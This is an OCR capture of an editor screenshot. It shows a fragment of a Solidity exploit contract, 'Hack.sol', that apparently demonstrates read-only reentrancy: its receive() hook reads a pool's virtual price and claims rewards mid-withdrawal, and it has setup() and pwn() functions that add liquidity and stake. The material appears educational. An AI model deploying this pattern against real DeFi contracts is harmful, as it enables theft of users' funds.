 Hack.sol U
Hack.t.sol U
src > Hack.sol
51 target = Target(_target);
52 }
53
54 receive() external payable {
55 // Log get_virtual_price
56 console.log("during remove LP - virtual price", pool.get_virtual_price());
57 uint reward = target.getReward();
58 console.log("reward", reward);
59 }
60
61 function setup() external payable {
62 // Add liquidity
63 uint[2] memory amounts = [msg.value, 0];
64 uint lp = pool.add_liquidity{value: msg.value}(amounts, 1);
65
66 lpToken.approve(address(target), lp);
67 target.stake(lp);
68 }
69
70 function pwn() external payable {
71 // Add liquidity
72 uint[2] memory amounts = [msg.value, 0];
73 uint lp = pool.add_liquidity{value: msg.value}(amounts, 1);
1
4
master* 0 0 Git Graph -- VISUAL LINE -- 1 Ln 57, Col 42 (41 selected) Spaces: 4 UTF-8 LF solidity Prettier